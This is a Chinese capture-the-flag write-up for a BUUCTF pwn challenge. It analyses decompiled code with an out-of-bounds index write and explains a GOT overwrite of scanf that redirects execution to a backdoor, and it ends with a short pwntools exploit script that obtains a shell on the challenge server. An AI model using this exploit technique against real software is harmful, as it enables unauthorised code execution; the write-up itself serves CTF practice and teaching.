标签:无法获得 init com main for ret pack imp 不能

checksec:
main:
int __cdecl main(int argc, const char **argv, const char **envp) { init(); vulnerable(); return 0; }
vulnerable:
int vulnerable() { int result; // eax int v1; // ST1C_4 signed int i; // [esp+8h] [ebp-10h] result = puts("I bought you five male dogs.Name for them?"); for ( i = 1; i <= 5; ++i ) { v1 = NameWhich((int)&Dogs); printf("You get %d dogs!!!!!!\nWhatever , the author prefers cats ^.^\n", i); result = printf("His name is:%s\n\n", 8 * v1 + 0x804A060); } return result; }
NameWhich:
int __cdecl NameWhich(int a1) { int v2; // [esp+18h] [ebp-10h] unsigned int v3; // [esp+1Ch] [ebp-Ch] v3 = __readgsdword(0x14u); printf("Name for which?\n>"); __isoc99_scanf("%d", &v2); printf("Give your name plz: "); __isoc99_scanf("%7s", 8 * v2 + a1); return v2; }
NameWhich存在明显的漏洞,可以通过v2的值进行任意写。题目提供了后门函数

我们不能通过修改返回地址getshell,因为无法获得栈地址。只有部分RELRO,所以可以通过修改got表getshell
下图是v2值对应的got表内的函数

scanf@got=(0804A028 - 0804A060)/ 8 = -7
一开始尝试的是puts,失败了。之后改成scanf就成功了
exp:
#!/usr/bin/python #coding:utf-8 from pwn import * from struct import pack a=remote("node3.buuoj.cn",27613) #a=process("/root/wustctf") #g=gdb.debug(‘/root/2018‘) #libc=ELF("/root/libc-2.23.so") elf=ELF("/root/judge") context(os=‘linux‘,arch="i386",log_level=‘debug‘) a.sendline("-7") a.sendline(p32(0x80485cb)) #gdb.attach(a) a.interactive()
标签:无法获得 init com main for ret pack imp 不能
原文地址:https://www.cnblogs.com/remon535/p/14204096.html